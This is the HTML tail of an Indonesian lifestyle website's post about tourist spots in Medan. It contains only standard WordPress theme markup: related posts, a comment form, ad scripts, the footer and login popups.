srcset='//www.gravatar.com/avatar/11a1a2bedba63f17169ebe4fe66f90af?s=96&#038;r=g&#038;d=mm 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hitput.com/author/wildan/">wildan</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wildan"><meta itemprop="url" content="https://hitput.com/author/wildan/"></span><meta itemprop="datePublished" content="2020-08-30T10:57:59+07:00"><meta itemprop="dateModified" content="2020-08-30T12:54:23+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hitput.com/tempat-wisata-di-medan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png"></span><meta itemprop="name" content="Hitputcom"></span><meta itemprop="headline " content="3 Tempat Wisata Di Medan Yang Cocok Untuk Bersantai"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hitput.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script type="rocketlazyloadscript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5067,"live_filter_cur_post_author":"1681","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "24";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "8";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/kota-terindah-di-indonesia/"  rel="bookmark" class="td-image-wrap " title="4 Kota Terindah di Indonesia, Serasa Berada di Surga!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="keindahan kota mataram" title="4 Kota Terindah di Indonesia, Serasa Berada di Surga!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2019/10/kota-mataram-pinterest-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="keindahan kota mataram" title="4 Kota Terindah di Indonesia, Serasa Berada di Surga!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2019/10/kota-mataram-pinterest-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/kota-terindah-di-indonesia/"  rel="bookmark" title="4 Kota Terindah di Indonesia, Serasa Berada di Surga!">4 Kota Terindah di Indonesia, Serasa Berada di Surga!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/destinasipdes-thailand/"  rel="bookmark" class="td-image-wrap " title="Destinasi(PDES) Thailand Inisiasikan Pemulihan Kinerja Perseroan" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="destinasi wisata thailand" title="Destinasi(PDES) Thailand Inisiasikan Pemulihan Kinerja Perseroan" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2021/10/pexels-thanakorn-phanthura-3183613-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="destinasi wisata thailand" title="Destinasi(PDES) Thailand Inisiasikan Pemulihan Kinerja Perseroan" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2021/10/pexels-thanakorn-phanthura-3183613-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/destinasipdes-thailand/"  rel="bookmark" title="Destinasi(PDES) Thailand Inisiasikan Pemulihan Kinerja Perseroan">Destinasi(PDES) Thailand Inisiasikan Pemulihan Kinerja Perseroan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/5-kota-indah-di-dunia/"  rel="bookmark" class="td-image-wrap " title="5 Kota Indah di Dunia, Bikin Kamu Ingin Pergi Kesana!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="kota indah di dunia" title="5 Kota Indah di Dunia, Bikin Kamu Ingin Pergi Kesana!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2019/04/kota-indah-di-dunia-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="kota indah di dunia" title="5 Kota Indah di Dunia, Bikin Kamu Ingin Pergi Kesana!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2019/04/kota-indah-di-dunia-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/5-kota-indah-di-dunia/"  rel="bookmark" title="5 Kota Indah di Dunia, Bikin Kamu Ingin Pergi Kesana!">5 Kota Indah di Dunia, Bikin Kamu Ingin Pergi Kesana!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tempat-wisata-di-medan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hitput.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5067' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8601d44b7c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_7 td_block_template_1 ">

<style></style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


		<aside id="recent-posts-72" class="td_block_template_1 widget recent-posts-72 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://hitput.com/tren-digital-marketing-2026/">10 Tren Digital Marketing 2026: Era AI dan Social Search</a>
									</li>
											<li>
					<a href="https://hitput.com/negara-murah-untuk-solo-traveler-luar-negeri/">3 Negara Murah untuk Solo Traveler Luar Negeri di Akhir Tahun</a>
									</li>
											<li>
					<a href="https://hitput.com/cafe-idroc-space-sentul-bogor/">Cafe Idroc Space Sentul Bogor: Coffee Shop Aesthetic dengan Jazz Vibes</a>
									</li>
											<li>
					<a href="https://hitput.com/ppid-sekretariat-dprd-jatim/">PPID Sekretariat DPRD Jatim, Pusat Layanan Informasi Publik</a>
									</li>
											<li>
					<a href="https://hitput.com/sri-wahyuni-tekankan-pendekatan-tiga-pilar/">Narkoba Renggut 50 Nyawa per Hari, Sri Wahyuni Tekankan Pendekatan Tiga Pilar</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="5aaa069b39b1eefd9d55e3306719381d" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hitput.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20118'%3E%3C/svg%3E" data-retina="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" alt="" title=""  width="240" height="118" data-lazy-src="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" /><noscript><img class="td-retina-data" src="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" data-retina="https://hitput.com/wp-content/uploads/2017/05/hitput-e1494240189554.png" alt="" title=""  width="240" height="118" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Hitput.com selalu Up-to-Date dengan Berita dan Tren Terbaru seputar Keuangan, Bisnis, Investasi, Kesehatan, Hiburan, Fashion, OOTD Hijab.
<div class="footer-email-wrap">Contact us: <a href="mailto:info@hitput.com">info@hitput.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.dailymotion.com/hitputcom_official" title="Dailymotion">
                <i class="td-icon-font td-icon-dailymotion"></i>
                <span style="display: none">Dailymotion</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/hitputcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hitputcom" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://id.pinterest.com/hitputcom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKdx4k2eMpMBKFNrguUzt8w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7745"><a href="https://company.hitput.com/">About Us</a></li>
<li id="menu-item-3962" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3962"><a href="https://hitput.com/contact-hitput/">Contact</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3963"><a rel="privacy-policy" href="https://hitput.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 | HITPUT.COM All Right Reserved
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div data-rocket-location-hash="021736e0a7dd33709b8f716238b8e9c0" id="snax-popup-content" class="snax white-popup mfp-hide">
		
<div data-rocket-location-hash="555e50307c151186920c3f613f13ca03" class="snax-login-tab snax-tab-active">

	<h2 class="g1-alpha">Log In</h2>

	
	
	
	
		
		<h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4>

		<div data-rocket-location-hash="a240ba68ca16a1dd396860cc927567c7" class="snax-login-form">
			<form name="loginform-in-popup" id="loginform-in-popup" action="https://hitput.com/login/" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://hitput.com/tempat-wisata-di-medan/" />
			</p><style type="text/css"></style><div id="nsl-custom-login-form-1"><div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://hitput.com/register/?loginSocial=facebook&#038;redirect=https%3A%2F%2Fhitput.com%2Ftempat-wisata-di-medan%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="dark" style="background-color:#1877F2;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#fff"/></svg></div><div class="nsl-button-label-container">Continue with <b>Facebook</b></div></div></a><a href="https://hitput.com/register/?loginSocial=google&#038;redirect=https%3A%2F%2Fhitput.com%2Ftempat-wisata-di-medan%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Continue with <b>Google</b></div></div></a></div></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    window._nslDOMReady(function () {
        var container = document.getElementById('nsl-custom-login-form-1'),
            form = container.closest('form');

        var innerContainer = container.querySelector('.nsl-container');
        if (innerContainer) {
            innerContainer.classList.add('nsl-container-embedded-login-layout-below');
            innerContainer.style.display = 'block';
        }

        form.appendChild(container);
    });
</script>
<style type="text/css"></style>
</form>		</div>

		<a class="snax-link-forgot-pass" href="https://hitput.com/lostpassword/">Forgot password?</a>

					<p class="snax-form-tip snax-form-tip-register">Don&#039;t have an account? <a
					href="https://hitput.com/register/">Register</a>
			</p>
		
	
	
</div>

<div data-rocket-location-hash="a936118ef4f3547d6ca628749bb8b536" class="snax-forgot-pass-tab snax-tab-inactive">

	<h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2>

	<p>
		Enter your account data and we will send you a link to reset your password.	</p>

	
	<div data-rocket-location-hash="7efe6b4e50e892ac0e9b7bf521ef14b4" class="snax-forgot-pass-form">
		<form name="lostpasswordform" id="lostpasswordform" action="https://hitput.com/lostpassword/" method="post">
			<div class="snax-validation-error snax-forgot-pass-error-message"></div>
			<div class="snax-validation-error snax-forgot-pass-success-message"></div>
			<p class="forgot-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Username or Email Address" />
			</p>
			<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6LeQl2EUAAAAADL5fEU3JUnQz4CdwKCBZEzhMl0A" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script type="rocketlazyloadscript">
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeQl2EUAAAAADL5fEU3JUnQz4CdwKCBZEzhMl0A"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

			<input type="hidden" name="redirect_to" value="https://hitput.com/tempat-wisata-di-medan/" />
			<p class="forgot-submit">
				<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" />
			</p>

			<a href="#" class="snax-back-to-login-tab">Back to Login</a>
		</form>
	</div>

	
</div>

<div data-rocket-location-hash="c7489244ea6abdf7b501af3dff0c4640" class="snax-reset-tab snax-tab-inactive">

	<div data-rocket-location-hash="8759169cad67ccb30fe3601d0425c652" class="snax-reset-pass-form">
		<h2>Your password reset link appears to be invalid or expired.</h2>
	</div>


</div>

<div data-rocket-location-hash="5a16f526b699c6f120ad50dcc4c04cf1" class="snax-gdpr-tab snax-tab-inactive">

	<h2 class="g1-alpha">Log in</h2>

	<h3 class="g1-delta">Privacy Policy</h3>

	<p></p>

	<a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a>

</div>
	</div>
	<div data-rocket-location-hash="ce35bc79645718435497d001e807cd4c" class="snax snax-notifications snax-notifications-off">
	<div data-rocket-location-hash="9e0d2cb500aae0b37efc1495c0d9c915" class="snax-notification">
		<button class="snax-notification-close">Close</button>
		<p class="snax-notification-text"></p>
	</div>
</div><div data-rocket-location-hash="2f662736ac0fde4c4a66d3ba8dda7deb" id="snax-popup-add-to-collection" class="snax white-popup mfp-hide">
	<h2>Add to Collection</h2>

	<div data-rocket-location-hash="2d2366fc4a6ae8194ff48b7e77e9dc9d" class="snax-add-to-collection"><!--  .snax-add-to-collection-loading -->
		<form class="snax-form-collection-search">
			<label>
				Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
			</label>
			<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" />
		</form>
		<div data-rocket-location-hash="00cf616ae927f230dad4e79574b50fbb" class="snax-collections snax-collections-tpl-listxs">
			<ul class="snax-collections-items">
				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-public">
						<p class="snax-collection-title"><a>Public collection title</a></p>
					</div>
				</li>

				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-private">
						<p class="snax-collection-title"><a>Private collection title</a></p>
					</div>
				</li>
			</ul>
		</div>
		<div data-rocket-location-hash="7c20e2e26ac41226c8d275ae645826bb" class="snax-collections-leading">
			<div class="snax-collections-leading-icon"></div>
			<h3 class="snax-collections-leading-title">No Collections</h3>
			<p>Here you&#039;ll find all collections you&#039;ve created before.</p>
		</div>
	</div>
</div>
                <div data-rocket-location-hash="59b7fd723cdffd0ef5fa0f9b6a194446" class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div data-rocket-location-hash="5d17bf9381f1a683f7f149fcff684d3e" class="td-content-more-articles-box">

                    
        <div data-rocket-location-hash="0d84434b3200c53fd2344958cacd9fae" class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/tempat-wisata-di-bogor/"  rel="bookmark" class="td-image-wrap " title="5 Tempat Wisata di Bogor untuk Liburan Akhir Pekan Bersama Keluarga" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="jalan jalan bogor" title="5 Tempat Wisata di Bogor untuk Liburan Akhir Pekan Bersama Keluarga" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2019/09/jalan-jalan-ke-bogor-copy-324x160.png"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="jalan jalan bogor" title="5 Tempat Wisata di Bogor untuk Liburan Akhir Pekan Bersama Keluarga" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2019/09/jalan-jalan-ke-bogor-copy-324x160.png"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/tempat-wisata-di-bogor/"  rel="bookmark" title="5 Tempat Wisata di Bogor untuk Liburan Akhir Pekan Bersama Keluarga">5 Tempat Wisata di Bogor untuk Liburan Akhir Pekan Bersama Keluarga</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/admin/">norman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T10:39:32+07:00" >October 30, 2020</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696bcc2286e66
    -->

    <script type="text/javascript" id="snax-collections-js-extra">
/* <![CDATA[ */
var snax_collections_js_config = "{\"ajax_url\":\"https:\\/\\/hitput.com\\/wp-admin\\/admin-ajax.php\",\"home_url\":\"https:\\/\\/hitput.com\",\"user_id\":0,\"post_id\":5067,\"nonce\":\"a84fb13d91\",\"history\":\"off\",\"i18n\":{\"are_you_sure_remove\":\"Entire collection with all items will be removed. Proceed?\",\"are_you_sure_clear_all\":\"All collection items will be removed. Proceed?\",\"removed\":\"Collection has been successfully removed\",\"removing_items\":\"Removing collection items...\"}}";
//# sourceURL=snax-collections-js-extra
/* ]]> */
</script>
